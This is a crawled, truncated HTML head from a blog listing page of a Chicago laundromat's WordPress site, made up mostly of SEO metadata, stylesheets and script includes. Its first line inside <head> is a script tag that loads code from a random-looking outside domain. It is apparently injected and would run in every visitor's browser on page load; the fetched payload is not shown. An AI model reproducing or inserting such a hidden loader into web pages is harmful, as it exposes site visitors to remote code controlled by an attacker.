

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiestawashlaundry.com/blogs/page/4/
body_size: 23151
content:
<!doctype html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blogs</title>
	<meta name="description" content="Chicago&#039;s Laundry Haven: Find the Best Laundromat in Chicago for a Stress-Free Laundry Experience" />
	<link rel="canonical" href="https://fiestawashlaundry.com/blogs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blogs" />
	<meta property="og:description" content="Chicago&#039;s Laundry Haven: Find the Best Laundromat in Chicago for a Stress-Free Laundry Experience" />
	<meta property="og:url" content="https://fiestawashlaundry.com/blogs/" />
	<meta property="og:site_name" content="Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA" />
	<meta property="article:modified_time" content="2024-07-29T19:00:22+00:00" />
	<meta property="og:image" content="https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","SearchResultsPage"],"@id":"https://fiestawashlaundry.com/blogs/","url":"https://fiestawashlaundry.com/blogs/","name":"Blogs","isPartOf":{"@id":"https://fiestawashlaundry.com/#website"},"primaryImageOfPage":{"@id":"https://fiestawashlaundry.com/blogs/#primaryimage"},"image":{"@id":"https://fiestawashlaundry.com/blogs/#primaryimage"},"thumbnailUrl":"https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp","datePublished":"2024-03-08T23:04:20+00:00","dateModified":"2024-07-29T19:00:22+00:00","description":"Chicago's Laundry Haven: Find the Best Laundromat in Chicago for a Stress-Free Laundry Experience","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiestawashlaundry.com/blogs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiestawashlaundry.com/blogs/#primaryimage","url":"https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp","contentUrl":"https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp","width":600,"height":400},{"@type":"WebSite","@id":"https://fiestawashlaundry.com/#website","url":"https://fiestawashlaundry.com/","name":"Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiestawashlaundry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fiestawashlaundry.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://fiestawashlaundry.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-27.css?ver=1759271091' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.4' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='pp-elementor-grid-css' href='https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/elementor-grid.min.css?ver=2.9.7' media='all' />
<link rel='stylesheet' id='widget-pp-posts-css' href='https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/widget-posts.min.css?ver=2.9.7' media='all' />
<link rel='stylesheet' id='elementor-post-665-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-665.css?ver=1759304242' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-12.css?ver=1759271092' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-278.css?ver=1759271092' media='all' />
<link rel='stylesheet' id='elementor-post-1301-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-1301.css?ver=1759271092' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742307036' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742307044' media='all' />
<link rel='stylesheet' id='elementor-gf-local-didactgothic-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/css/didactgothic.css?ver=1742307044' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
